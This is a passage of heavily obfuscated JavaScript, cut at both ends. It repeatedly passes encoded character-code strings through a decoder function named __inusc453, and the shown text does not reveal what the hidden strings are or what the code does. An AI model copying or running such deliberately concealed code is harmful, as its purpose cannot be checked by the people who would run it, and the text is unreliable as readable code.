),_0x11eefe[_0x42473f(0xcca,0x695,0xa9c,0x9ef)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x9eb,0x2ae,0xb05)])),_0x11eefe[_0x32a4ab(-0x91,-0x7b,-0x354,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0xa80,0x3b1,-0x15e)])),_0x11eefe[_0x42473f(0x4ec,0x80c,0x39e,0x77d)](__inusc453,_0x11eefe[_0x42473f(0x589,-0x2a7,0x344,0x3e4)])),_0x11eefe[_0x42473f(0x46d,0xf9e,0xa12,0x94b)](_0x11eefe[_0x42473f(0xbae,0xda4,0x9ef,0x784)](_0x11eefe['OHCiq'](__inusc453(_0x11eefe[_0x32a4ab(0x6e3,0x1b0,0xc7c,0x33b)]),_0x11eefe[_0x32a4ab(0xa71,0x95f,0x86d,0xb9e)](__inusc453,_0x11eefe[_0x42473f(0x1c1,0x214,0x796,0x13d)])),_0x11eefe['zbyIO'](__inusc453,'98')),__inusc453(_0x42473f(0x633,0x34d,0x5f2,0xb06))),_0x11eefe[_0x32a4ab(0x3a,-0x9e,0xbe,-0xd3)](_0x11eefe[_0x32a4ab(0xf1,0x5c7,-0x13b,-0x3ff)](__inusc453,_0x32a4ab(0xa6b,0x930,0xb44,0x447)+_0x32a4ab(0x7f0,0xcd4,0x49a,0xb4f)+'110,121'),__inusc453(_0x32a4ab(0x612,0xbce,0x6f,0x6bf))),_0x11eefe[_0x32a4ab(0x57d,0xa9b,0x795,-0x7a)](_0x11eefe[_0x42473f(-0x199,-0x3bc,0xdb,0x558)](_0x11eefe[_0x42473f(0x1cb,0x309,0x790,0xdc5)](__inusc453(_0x32a4ab(0x6df,0xb9d,0xb7e,0x548)),_0x11eefe[_0x42473f(-0xbe,0x7b2,0x2d7,0x860)](__inusc453,_0x11eefe[_0x42473f(0xdca,0xac0,0xd34,0x127a)])),_0x11eefe[_0x32a4ab(-0x16a,-0x202,-0x5e8,-0x2a9)](__inusc453,_0x11eefe['KPZkn'])),_0x11eefe[_0x32a4ab(0x49e,0x708,0x692,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x774,0x4ec,0x8b8)])),__inusc453(_0x11eefe[_0x32a4ab(0x59a,0x72,0x596,0x3f)]),_0x11eefe['skpDu'](_0x11eefe[_0x42473f(-0x1da,0x50a,0xfe,-0x3da)](_0x11eefe[_0x42473f(0xabb,0x776,0x670,0x240)](_0x11eefe[_0x32a4ab(0x34d,0x719,-0x2fa,0x156)](__inusc453,_0x11eefe[_0x32a4ab(0x428,0x941,0x162,0x87a)]),_0x11eefe['XYEZz'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x595,-0x234,0x6b5)])),_0x11eefe[_0x32a4ab(0x431,0x8e2,0x18c,0x88d)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x1f0,0x259,0x16f)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x89,-0x19f,0x42c)]))+_0x11eefe[_0x42473f(0x658,0x106a,0xa90,0x652)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7dd,-0x1d6,-0x125)]),_0x11eefe[_0x32a4ab(0xbf,-0x31d,0x391,0xc7)](__inusc453,_0x11eefe['ZvUsi']),__inusc453(_0x32a4ab(0x6bd,0x2a6,0x146,0xc39)+_0x32a4ab(0xa38,0xd68,0x7cd,0x90c)),_0x11eefe[_0x42473f(0x8e3,0xc16,0x854,0xd42)](_0x11eefe[_0x42473f(0x512,0x16d,0x176,-0x2c8)](__inusc453,_0x11eefe[_0x42473f(0xa57,0x751,0x83c,0x2a7)]),_0x11eefe['zIKTh'](__inusc453,_0x11eefe['UuGqG'])),_0x11eefe['frTig'](_0x11eefe[_0x42473f(0xcc3,0xe57,0xd21,0xdd2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,-0x220,0x14a,-0x343)]),_0x11eefe['KBbCb'](__inusc453,_0x11eefe[_0x32a4ab(0x78,0x163,0x35d,-0x2dd)])),_0x11eefe[_0x32a4ab(0x97,-0x1e9,0x644,0x2d8)](_0x11eefe['CQLEq'](__inusc453,_0x42473f(0x4a2,0x81f,0x6d5,0x4d3)+_0x42473f(0x71c,0x18a,0x5e6,0xb2b)+_0x32a4ab(0x76a,0x4f2,0x6d2,0xadf))+_0x11eefe['HbncK'](__inusc453,_0x11eefe[_0x42473f(-0x4ea,0x377,0xf2,0x628)]),__inusc453('111,105')),__inusc453('111,107,11'+_0x42473f(0x121,0x994,0x560,0x3cb)+'107'),_0x11eefe[_0x32a4ab(0x87c,0x593,0x751,0x88d)](_0x11eefe[_0x42473f(0x6a5,0x62b,0x9d1,0x886)](_0x11eefe[_0x42473f(0xf0f,0x91d,0xd3b,0x751)](_0x11eefe[_0x32a4ab(0x85e,0xba1,0xad2,0xd6b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x67b,0x5f0,0x8aa)]),_0x11eefe[_0x32a4ab(-0xe0,0x320,-0x30,0x24d)](__inusc453,_0x11eefe['AUltK'])),_0x11eefe[_0x42473f(-0x88,0x26d,0x3a7,0x5df)](__inusc453,_0x11eefe[_0x42473f(0x208,0x957,0x5ef,0x68)])),_0x11eefe[_0x42473f(-0x19b,0x1f5,0x48f,0x5b9)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x14,-0x3e9,0x591)])),__inusc453(_0x32a4ab(0x547,0x6b9,0xb8a,0x20)+'3')+_0x11eefe[_0x32a4ab(0x868,0xbc7,0x967,0x75f)](__inusc453,_0x11eefe[_0x42473f(0x1f2,0x4d5,0x163,0x383)]),_0x11eefe[_0x42473f(0x848,0x8a3,0x853,0xcce)](_0x11eefe[_0x42473f(0x1174,0xdfe,0xb23,0x7a3)](__inusc453,_0x11eefe[_0x42473f(0x3dc,-0x44a,0xbc,-0x2a6)]),_0x11eefe['mQRui'](__inusc453,_0x11eefe[_0x32a4ab(0x645,0xb63,0xc7,0x160)])),_0x11eefe['Cfwrx'](_0x11eefe[_0x42473f(-0x213,-0x98,0x248,0x437)](_0x11eefe[_0x42473f(0xbfe,0x7d7,0x8ab,0x31f)](__inusc453,_0x11eefe['gWauc']),_0x11eefe[_0x42473f(0x9d6,0x786,0x4ae,0x56)](__inusc453,_0x11eefe[_0x32a4ab(0x62e,0x4fe,0xc89,0xacd)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x4ab,0xf3,-0x432)]))+_0x11eefe[_0x32a4ab(0x93,0x47a,0x57a,-0x132)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x621,0x218,-0x30d)]),_0x11eefe['ZKMcG'](_0x11eefe[_0x32a4ab(0x38,0x566,-0x74,-0x83)](__inusc453,_0x32a4ab(0x8fe,0x9da,0xa89,0x95b)+_0x42473f(0x27c,-0x39c,0x20f,-0x342)+'05,104,117'),_0x11eefe[_0x32a4ab(0x315,-0xad,0x6,0x27d)](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0xd01,0x1034,0xa6c,0x6bc)](_0x11eefe['uarDB'](_0x11eefe['MnlLm'](__inusc453,_0x11eefe['wYbwb'])+__inusc453(_0x11eefe[_0x42473f(0x8cd,0xacd,0xa2f,0xb5c)]),_0x11eefe['nOyrT'](__inusc453,_0x11eefe[_0x42473f(0x1e,0x20a,0x106,0x544)]))+_0x11eefe['qnWgw'](__inusc453,'115'),_0x11eefe['SBUAF'](__inusc453,_0x32a4ab(0xa74,0xaba,0xc91,0xcb4))),_0x11eefe[_0x32a4ab(0xf7,-0x43a,-0x2e7,-0x3)](_0x11eefe[_0x42473f(0x17c,0xada,0x595,0x3ca)](__inusc453,_0x11eefe[_0x42473f(0x544,0x7f5,0x756,0x884)])+_0x11eefe[_0x32a4ab(0x979,0x7bb,0xfca,0x366)](__inusc453,_0x11eefe['rAhnr']),__inusc453(_0x11eefe[_0x42473f(0x5d6,0x4b9,0x872,0xc14)]))+_0x11eefe[_0x42473f(0x65e,0x3ae,0x82d,0x953)](__inusc453,_0x11eefe[_0x42473f(-0x4b,0x704,0x512,0x8aa)]),_0x11eefe[_0x42473f(0x6bd,0x9a2,0xb99,0xbf4)](__inusc453,_0x11eefe[_0x32a4ab(0x3e0,0x776,-0x110,0x661)])+__inusc453(_0x11eefe['wCIEe']),_0x11eefe[_0x32a4ab(0x1c6,0x3ec,-0x288,0x121)](_0x11eefe[_0x42473f(0x36a,0x401,0x2a4,0x42e)](_0x11eefe['Zzrsh'](__inusc453,_0x11eefe[_0x42473f(0x26,0x5e1,0x518,0x84e)])+__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x614,0x380,-0x166)]),__inusc453('98')),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,0x4f,0x2bf,0x456)])),_0x11eefe[_0x32a4ab(0x7b7,0x2b8,0x773,0x436)](_0x11eefe['AHCIy'](_0x11eefe['PBmic'](__inusc453,'98,102,120'+_0x42473f(0xd2c,0xc5a,0x7d9,0x57b)+_0x42473f(0x6d4,0x45e,0x31c,0x7a9)+_0x42473f(-0x9,-0x4e,0x308,0x2a)+'11'),__inusc453(_0x32a4ab(-0x172,-0x28e,0x3b3,0x18a)+_0x32a4ab(0x309,0x19,-0x30d,-0x24c))),_0x11eefe[_0x32a4ab(-0x1d3,0x244,-0x2b9,-0x239)](__inusc453,_0x11eefe[_0x42473f(0x692,-0x1a0,0x178,-0x1e1)])),_0x11eefe['aYDiZ'](_0x11eefe[_0x32a4ab(0x988,0xe24,0xad7,0x9d4)](_0x11eefe[_0x42473f(0x4d5,0x61b,0x707,0x4e6)](__inusc453,_0x11eefe[_0x42473f(0xce3,0xdba,0x7bc,0xdf4)]),__inusc453(_0x11eefe[_0x32a4ab(-0x17f,-0x2c6,-0xb4,-0x19c)])),_0x11eefe['uhEdT'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x683,0x68,0x657)])),_0x11eefe[_0x32a4ab(0x323,0x29f,0x8a,0x600)](_0x11eefe['VltJk'](__inusc453,_0x42473f(0x20,0x41d,0x147,-0xac)+'9,112,110,'+_0x32a4ab(-0x52,-0x285,-0x3be,-0x2cb)),_0x11eefe[_0x32a4ab(0x922,0xef3,0x2df,0x781)](__inusc453,_0x11eefe[_0x42473f(0xc39,0xc8e,0x959,0x9e5)])),_0x11eefe['UDtmW'](_0x11eefe[_0x42473f(0x8a6,0xaeb,0x769,0x486)](__inusc453,_0x11eefe[_0x32a4ab(0x9bf,0x426,0x3a2,0x9a8)]),_0x11eefe[_0x42473f(0x87f,0x5e5,0xab0,0x4af)](__inusc453,_0x11eefe['XyDnD'])),_0x11eefe['PHcRU'](_0x11eefe[_0x32a4ab(-0x217,-0x871,-0x495,-0x129)](__inusc453,_0x11eefe[_0x42473f(0x34d,0xa15,0x891,0x541)]),_0x11eefe[_0x32a4ab(-0x111,0x2f3,-0x200,-0x69c)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x665,0x76b,0x1c9)])),_0x11eefe[_0x32a4ab(0x4d3,0x403,0x8d8,0x9ad)](_0x11eefe['meToN'](_0x11eefe['wrwhl'](__inusc453,_0x11eefe['dTfSM']),_0x11eefe[_0x42473f(0x2af,0x5fe,0x273,0x247)](__inusc453,'53')),_0x11eefe[_0x32a4ab(-0x238,-0x561,-0x5ce,-0x747)](__inusc453,'116,99,111'+_0x32a4ab(0x637,0x116,0x2a7,0x30f))),__inusc453(_0x11eefe['RTxyk'])+__inusc453('98'),_0x11eefe[_0x42473f(0x7f4,0xc07,0xad0,0xf33)](_0x11eefe[_0x32a4ab(0x27a,-0x189,0x2e9,0x4c4)](__inusc453,_0x11eefe[_0x32a4ab(0x306,0x2a8,0x191,0x3d9)]),_0x11eefe['PLpjI'](__inusc453,_0x11eefe[_0x42473f(0x66c,0x707,0x330,0x5bd)])),_0x11eefe['RgQdw'](_0x11eefe[_0x42473f(0x4ac,0xf3b,0x9a0,0xc0f)](_0x11eefe[_0x32a4ab(0x887,0x94a,0xba1,0x4f1)](__inusc453,_0x11eefe[_0x42473f(0xf3f,0xd24,0x959,0xf7b)]),__inusc453(_0x11eefe['KgQzd'])),_0x11eefe[_0x42473f(0x7dd,0xbd1,0x71c,0x4a7)](__inusc453,_0x42473f(0x5ca,-0x353,0x9a,-0x45f)+_0x32a4ab(0x14,0x4,-0x6d,0x391))),_0x11eefe['LzciT'](_0x11eefe['meToN'](_0x11eefe[_0x32a4ab(0x32b,-0x2ff,0x8a1,0x16d)](_0x11eefe['uqCNr'](__inusc453,_0x11eefe['QBcoh']),__inusc453(_0x11eefe['FXDPI'])),_0x11eefe[_0x42473f(0x51d,0x702,0x62d,0x9b)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x3da,0x3dc,0x62a)])),_0x11eefe[_0x32a4ab(0xa2d,0x7c6,0xdd8,0x8cf)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x302,-0x275,0x705,0x93f)](_0x11eefe[_0x32a4ab(0x5b9,0x6e3,0x3bb,0x42c)](__inusc453,_0x11eefe['XkbHF']),_0x11eefe[_0x42473f(0x3b3,0x7e9,0x299,0x679)](__inusc453,_0x11eefe['Pqmwg']))+_0x11eefe[_0x32a4ab(0x197,-0x162,0x198,-0xe7)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6da,-0xee,-0x56)]),_0x11eefe['btJQI'](_0x11eefe['ZwUUu'](_0x11eefe[_0x42473f(0x779,-0xc4,0x194,-0x316)](_0x11eefe[_0x32a4ab(0x183,-0x23,0x675,0x537)](_0x11eefe['oxrSF'](__inusc453,_0x11eefe[_0x32a4ab(0x6cd,0x368,0xc75,0x89)]),_0x11eefe[_0x42473f(0x82e,0xa4d,0x7b1,0xc72)](__inusc453,_0x11eefe[_0x42473f(0xe9c,0x3ae,0x959,0x5c8)])),_0x11eefe[_0x42473f(0xc24,0x633,0x800,0xc79)](__inusc453,_0x11eefe[_0x42473f(0xf18,0x8e6,0x959,0xebc)])),_0x11eefe[_0x32a4ab(0x24e,0x45e,0x3d2,0xa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x365,-0x663,0x1bd)])),__inusc453(_0x11eefe['abzkO'])),_0x11eefe[_0x32a4ab(0x28e,0x7d9,0x199,0x2d4)](_0x11eefe['nqHPx'](__inusc453,_0x11eefe['onHyc']),_0x11eefe[_0x32a4ab(0xa72,0x595,0xe23,0x4cc)](__inusc453,_0x11eefe[_0x32a4ab(0x99c,0x55b,0xe0c,0xa69)]))+_0x11eefe[_0x32a4ab(0x89f,0x9a2,0xe9a,0x363)](__inusc453,'53,99,103,'+_0x32a4ab(0x7a2,0xcc1,0xbf7,0x619)),_0x11eefe[_0x32a4ab(0x716,0x42d,0xa4d,0x591)](_0x11eefe[_0x42473f(0x572,-0x3,0x220,0x53)](_0x11eefe[_0x42473f(0x5b1,0xc5c,0x835,0xbf8)](_0x11eefe['UduDP'](_0x11eefe[_0x42473f(0x2fa,0x73d,0x691,0xa1b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x3c1,-0x620,0x318)]),_0x11eefe[_0x42473f(0x1a4,0x514,0x707,0xce3)](__inusc453,'98,104')),_0x11eefe[_0x32a4ab(0x58a,0x97f,0x1f6,0x6b2)](__inusc453,_0x11eefe[_0x42473f(0xa61,0x7f9,0x409,0xaf)])),_0x11eefe[_0x42473f(0x17e,0x42,0x4cf,-0x181)](__inusc453,_0x42473f(0x2d7,0x902,0x8f1,0x2f3))),_0x11eefe[_0x42473f(-0x1e1,-0x38e,0x22e,-0x16a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x733,0x660,0xd36)])),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(0x657,0xaab,0x4ee,0x317)](__inusc453,_0x11eefe[_0x42473f(0x64a,-0x260,0x384,0x833)])+_0x11eefe[_0x32a4ab(0x75e,0x3df,0x1be,0x7da)](__inusc453,_0x11eefe[_0x42473f(0x8de,0x295,0x872,0x908)]),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x4a,0x1be,-0xd3)])),_0x11eefe[_0x32a4ab(0x436,0x3d9,0x64e,0x3e1)](_0x11eefe[_0x32a4ab(-0xbe,-0x24d,0xdf,-0x287)](__inusc453,_0x11eefe[_0x42473f(0x8dd,0x2f8,0x357,-0x92)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe['mHfRw']))+_0x11eefe[_0x32a4ab(0x6a7,0x7e4,0x82a,0x651)](__inusc453,_0x32a4ab(0x8d5,0xcde,0x4ba,0x868)),_0x11eefe['TBqbd'](__inusc453,_0x11eefe[_0x42473f(0x4c6,0x614,0x598,0x70d)]),_0x11eefe[_0x42473f(0x2ce,0x525,0xdc,0x46)](_0x11eefe[_0x42473f(0x109,-0x245,0x191,-0x4bb)](_0x11eefe['LufpH'](__inusc453,_0x42473f(0xb07,0x58d,0xb8d,0xd76)+_0x42473f(0x9cf,0x962,0x7d9,0x7f8)+'06'),_0x11eefe[_0x42473f(-0x1a1,0x239,0x1d7,0x1b6)](__inusc453,_0x11eefe[_0x32a4ab(0x1e,-0x2b7,-0x22e,0x4e5)])),_0x11eefe[_0x32a4ab(0x522,0x569,0x274,-0x15)](__inusc453,'113,107,11'+'7,105')),_0x11eefe[_0x32a4ab(0x944,0xeb9,0x61a,0x4a9)](_0x11eefe[_0x32a4ab(0x87c,0x8e5,0xe2f,0x6ee)](_0x11eefe[_0x32a4ab(0x31d,0x467,0x2e0,0xb)](__inusc453,_0x11eefe[_0x42473f(0x79b,0xb0c,0x512,0xb11)]),_0x11eefe['dmfxe'](__inusc453,_0x11eefe['RfALY']))+_0x11eefe[_0x42473f(0x10b2,0xf1b,0xd01,0xd04)](__inusc453,_0x32a4ab(0x7bd,0xc3b,0x9c5,0xb7b)+_0x42473f(0xb26,0x521,0x84a,0x6cb)),_0x11eefe[_0x42473f(0x331,0x4d6,0x76d,0xd6e)](__inusc453,'110')),_0x11eefe[_0x42473f(0xc82,0x426,0x85d,0x2be)](_0x11eefe[_0x42473f(-0x2f3,0x51f,0x286,0x768)](_0x11eefe[_0x32a4ab(0x5ad,0x7b1,0xb9b,0x519)](__inusc453,_0x42473f(0x8b4,0x157,0x2ad,0x7fb)),_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x42473f(-0x52f,0x124,0xf2,-0x1fc)]))+_0x11eefe[_0x42473f(0x2b,0x7c,0x38d,0x3b9)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x1ef,-0x165,0x3ac)]),__inusc453(_0x11eefe[_0x32a4ab(0xfb,0x37b,-0x196,-0x42e)])),_0x11eefe[_0x42473f(0xbfb,0x103a,0xca3,0xbbb)](_0x11eefe['avfTi'](_0x11eefe[_0x42473f(0x1a7,0x4a9,0x6f2,0x18c)](_0x11eefe[_0x32a4ab(0x58b,0x35e,0x690,0x2ad)](__inusc453,_0x42473f(0x6f3,0x7e6,0xa23,0x5fb)+'3'),_0x11eefe[_0x32a4ab(0x8ea,0xcce,0x95b,0x6c7)](__inusc453,_0x32a4ab(0x61b,0x882,-0x2a,0x11e))),_0x11eefe[_0x42473f(-0xc3,-0x2f1,0x366,0x75a)](__inusc453,_0x32a4ab(0x59e,0x5fd,0xa1b,0x585))),_0x11eefe[_0x42473f(0x6c2,0x58d,0x882,0x7d6)](__inusc453,_0x11eefe[_0x42473f(0x471,0x4d2,0x512,0x850)])),_0x11eefe[_0x32a4ab(0x165,0x27,0x134,-0xf6)](_0x11eefe['aBEIG'](__inusc453,_0x11eefe['KvQYX'])+__inusc453(_0x11eefe['sVcJt']),_0x11eefe[_0x42473f(0x75d,0x968,0x36b,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(-0x141,0x4b1,-0x2da,-0x5ea)]))+_0x11eefe[_0x42473f(0xbc0,0x12c3,0xcd2,0xeac)](__inusc453,_0x11eefe[_0x42473f(0x98a,0x3c7,0x709,0xd24)]),_0x11eefe[_0x32a4ab(-0x236,-0x292,0x21e,-0x6df)](_0x11eefe['fFNSq'](_0x11eefe[_0x42473f(0x764,0x83c,0x1f3,-0x162)](__inusc453,_0x11eefe['JwcLX']),__inusc453('100,113')),_0x11eefe['pmWER'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x510,0x78b,-0x362)])),_0x11eefe[_0x32a4ab(0x919,0xbdf,0x8d8,0xa99)](__inusc453,_0x11eefe[_0x42473f(0x670,0xdfc,0xba5,0x6e3)])+_0x11eefe[_0x42473f(0x8b7,-0x318,0x2e8,0x899)](__inusc453,'109,107,12'+_0x42473f(0x83c,0x175,0x420,0x494)+_0x42473f(0x623,0xe2,0x1da,-0x4b))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x3d5,0x7f2,0x3b9)]),_0x11eefe['ZunAT'](_0x11eefe[_0x32a4ab(0x76,0x363,-0xaa,0x21f)](_0x11eefe[_0x42473f(0x2ef,0x498,0x852,0x7ae)](__inusc453,_0x11eefe['vwOZe']),_0x11eefe[_0x32a4ab(0x832,0x903,0xe54,0x9dd)](__inusc453,_0x42473f(0xe78,0x498,0x902,0x7aa)+_0x32a4ab(0x728,0x6bb,0x8f3,0x96f))),_0x11eefe[_0x42473f(0x51b,0x964,0x7c3,0x720)](__inusc453,'98,104,114'+_0x32a4ab(-0xa6,0x319,0x584,-0x1a4)+'15')),_0x11eefe[_0x42473f(0x641,0xa05,0xc65,0x9af)](_0x11eefe[_0x32a4ab(0x467,0x73b,-0x127,-0x129)](__inusc453,_0x11eefe[_0x42473f(0xcb4,0x9e4,0xa28,0x516)]),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xaa6,0xfaa,0xe01)])),__inusc453(_0x42473f(0x81a,0x7a0,0xbbb,0x9e5)+_0x32a4ab(0xd5,-0x33a,0x652,-0x302)+'09,111,124'+_0x42473f(0xb85,0xe1d,0xbbd,0x7b8)),_0x11eefe[_0x32a4ab(0x1d4,-0x47,0x7d5,0x6f5)](__inusc453,'120,113,11'+'7,112,105,'+'121,108,12'+'8'),_0x11eefe[_0x42473f(0x640,0x6c8,0x85a,0x5e8)](_0x11eefe[_0x32a4ab(-0x48,0x444,0xe9,0x1cf)](_0x11eefe['BXCru'](__inusc453,'99'),__inusc453(_0x32a4ab(-0x205,0x28d,-0x333,-0x174)+_0x32a4ab(0x885,0xb55,0x978,0x9ce)+_0x32a4ab(0x2df,-0x12,-0x267,0x764)+'2')),_0x11eefe['ezUGX'](__inusc453,_0x11eefe['TTooz'])),_0x11eefe[_0x42473f(-0x17,0x6f4,0x43c,0x2fb)](_0x11eefe[_0x42473f(0xae,0x293,0x2cf,0x1f9)](__inusc453(_0x11eefe[_0x42473f(0xaa1,0x53d,0xaad,0x78e)]),_0x11eefe['fjtVc'](__inusc453,_0x42473f(0xb3a,0xd8f,0x7b0,0x51d)+_0x42473f(0x8f5,0x67a,0x7ea,0x9d4))),__inusc453(_0x42473f(0x78e,0x547,0x289,-0x71))),_0x11eefe['wmLBz'](_0x11eefe[_0x42473f(0x626,0xb8,0x4b7,0x8c1)](_0x11eefe[_0x42473f(0x53a,0x2d6,0x413,0x6ec)](__inusc453,_0x11eefe['rsoZD']),_0x11eefe[_0x42473f(0xf17,0xcd7,0xb34,0xd12)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe['VcNNM'](__inusc453,_0x32a4ab(-0x23b,-0x241,-0xb2,-0x4fb))),_0x11eefe['XmDot'](_0x11eefe['fLyNL'](__inusc453(_0x32a4ab(0x586,0x7ed,0x310,0x30a)),_0x11eefe[_0x42473f(0x1f3,0x622,0x477,0x1ad)](__inusc453,_0x42473f(0x9b9,0xb90,0x7d5,0x9b7)+'0')),_0x11eefe[_0x42473f(0x4b4,0x772,0x5e3,0x817)](__inusc453,_0x11eefe['gktCB']))+_0x11eefe['TnBHO'](__inusc453,_0x11eefe[_0x42473f(0xe48,0x848,0xd10,0x1220)]),_0x11eefe[_0x32a4ab(0x7aa,0x337,0xd5e,0x2c8)](__inusc453(_0x11eefe[_0x42473f(0x8a6,0xde4,0xb62,0xa8e)]),_0x11eefe[_0x32a4ab(-0xf9,0xeb,0x384,-0x1c9)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0xb62,0x9e3,-0x14)])),_0x11eefe[_0x42473f(0x8d6,0x8d5,0xc13,0xfec)](_0x11eefe[_0x42473f(0x60,0x4ce,0x5a6,0x133)](_0x11eefe[_0x32a4ab(-0x14c,-0x488,-0x361,-0x52)](_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x99f,-0x118,0x4d1,-0x13)](__inusc453,_0x11eefe[_0x42473f(0x84a,0x427,0x512,-0x26)]),__inusc453(_0x11eefe[_0x42473f(0x787,0xe1d,0xc38,0xc78)])),__inusc453(_0x11eefe['nBGLi'])),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa1,0x283,0x5cf,0x2ff)+'3,105')),__inusc453(_0x11eefe[_0x42473f(0x2fb,0xbe2,0x796,0xaa0)])),_0x11eefe[_0x32a4ab(0x30a,-0x261,0xbb,-0x2cb)](__inusc453(_0x11eefe[_0x32a4ab(0x6fd,0x5c9,0xb55,0x193)]),_0x11eefe['Zwosa'](__inusc453,_0x11eefe[_0x42473f(0xbc9,0x782,0xa3e,0xc49)]))+_0x11eefe[_0x32a4ab(-0x49,0x150,0x473,-0x45e)](__inusc453,_0x32a4ab(-0x23b,0x1e4,0x393,-0x86e)),_0x11eefe[_0x42473f(0x701,0x8d1,0x965,0xa9c)](__inusc453(_0x11eefe[_0x32a4ab(0x200,-0x3a8,0x7a7,-0x23f)]),_0x11eefe[_0x32a4ab(0x4db,0x917,0x278,0x9a6)](__inusc453,_0x11eefe[_0x32a4ab(0x31e,-0x22a,0x63c,-0xdb)]))+_0x11eefe[_0x42473f(-0x25e,-0x16,0x299,0x2f9)](__inusc453,_0x11eefe[_0x42473f(-0xff,-0x4ac,0x178,-0x88)])+_0x11eefe[_0x32a4ab(0x65c,0x8e7,0x805,0x3d)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x8e9,-0x8d,0x215)]),_0x11eefe[_0x42473f(0x39b,0x531,0x167,0x3d8)](_0x11eefe['cpthB'](_0x11eefe['KkVeL'](_0x11eefe[_0x42473f(0x533,0xa15,0x8a8,0xbde)](__inusc453(_0x32a4ab(-0x4a,0x4e6,-0x283,-0x9d)+_0x42473f(0x721,0x7b4,0x1f9,0x4f8)),_0x11eefe[_0x32a4ab(0x17f,0x73b,0x6fa,0x37f)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xd16,0x336,0x991)])),_0x11eefe['qYDBl'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x609,-0x79e,-0x495)])),_0x11eefe[_0x42473f(0xce3,0x6d7,0x984,0xe66)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x587,0x284,-0x13d)])),__inusc453(_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x3ea,-0x145,0x610,0x4f2)](__inusc453(_0x11eefe[_0x32a4ab(0x66,0x2b3,-0x36a,0x1d6)]),_0x11eefe['LrBls'](__inusc453,_0x42473f(0xbb2,0xad8,0xd4a,0xa48))),_0x11eefe['ATKIc'](_0x11eefe[_0x42473f(0x445,0x732,0x34b,-0x52)](__inusc453,_0x11eefe[_0x42473f(0xb76,0x11a8,0xccf,0xe48)])+_0x11eefe[_0x32a4ab(-0xb4,-0x6ea,-0xa1,-0xf2)](__inusc453,_0x42473f(0x331,0xfe,0x9f,0x4ca)+_0x32a4ab(0x2c8,0x178,0x79a,0x6c3)),_0x11eefe[_0x32a4ab(0x1e2,0x502,0x5b8,0x1b4)](__inusc453,_0x42473f(-0x356,-0x25,0x1da,0x6c))),_0x11eefe['DULpu'](_0x11eefe[_0x42473f(0x224,0x87a,0x365,0x52b)](_0x11eefe[_0x32a4ab(0x915,0x80a,0x966,0xad2)](__inusc453(_0x11eefe[_0x42473f(0xb44,0x26e,0x7b9,0x53f)]),_0x11eefe[_0x42473f(0x98c,0xb23,0x6cd,0x625)](__inusc453,_0x11eefe[_0x32a4ab(0x9d3,0xaf0,0x9be,0xeae)])),_0x11eefe[_0x32a4ab(0x51c,-0xfc,0xb0c,0x1de)](__inusc453,_0x11eefe[_0x42473f(0xb39,0x6ec,0x700,0x12d)])),_0x11eefe[_0x42473f(0xbd8,0x485,0x95b,0xc7f)](__inusc453,_0x11eefe[_0x42473f(0x504,0xaac,0x92f,0x991)])),_0x11eefe[_0x32a4ab(0x9d1,0xb7a,0xb95,0xefc)](__inusc453(_0x11eefe[_0x32a4ab(0x75f,0x831,0x4a5,0xb1f)]),_0x11eefe[_0x42473f(0x53e,0x7c,0x553,0x482)](__inusc453,_0x11eefe[_0x32a4ab(0x592,0xbc6,0x817,0xb3)]))+_0x11eefe[_0x42473f(0xac3,-0x27,0x555,0x8e0)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x639,0x244,0x244,-0x107)](_0x11eefe[_0x42473f(0x67,0x671,0x63d,0xc7d)](__inusc453(_0x11eefe['Bjvxr']),_0x11eefe[_0x42473f(0xa6e,0xefc,0xc0c,0x7e6)](__inusc453,_0x11eefe[_0x42473f(0x129b,0x8b4,0xc9b,0xca0)])),__inusc453(_0x11eefe[_0x32a4ab(0x118,-0x21b,0x3b0,-0x343)])),_0x11eefe[_0x42473f(0x105c,0xfc1,0xaf1,0xb6b)](__inusc453(_0x42473f(0x36f,0x8a0,0x88d,0x843)+_0x42473f(0x99a,0xeeb,0x9d0,0x566)+_0x42473f(0x3e7,0x17a,0x343,0x51e)),_0x11eefe[_0x32a4ab(0x4c5,0x6a8,0x3ea,0x713)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x42473f(0x47c,0x2d9,0xdb,-0xc